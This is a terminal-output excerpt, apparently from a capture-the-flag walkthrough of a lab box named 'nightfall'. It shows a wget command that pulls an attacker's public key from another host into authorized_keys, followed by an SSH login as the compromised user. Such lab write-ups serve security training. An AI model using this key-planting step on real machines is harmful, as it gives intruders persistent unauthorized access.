 $
$ wget -O authorized_keys http://192.168.0.108/id_rsa.pub
--2019-10-29 06:55:03-- http://192.168.0.108/id_rsa.pub
Connecting to 192.168.0.108:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 565 [application/octet-stream]
Saving to: ‘authorized_keys’
authorized_keys 100%[===============================================================>]
2019-10-29 06:55:03 (29.4 MB/s) - ‘authorized_keys’ saved [565/565]
$
$ ls -a
. .. authorized_keys
$
$
⚡ root@hunter ~
⚡ root@hunter ~ ssh nightfall@192.168.0.110
Linux nightfall 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u2 (2019-08-08) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Aug 28 18:35:04 2019 from 192.168.1.182
nightfall@nightfall:~$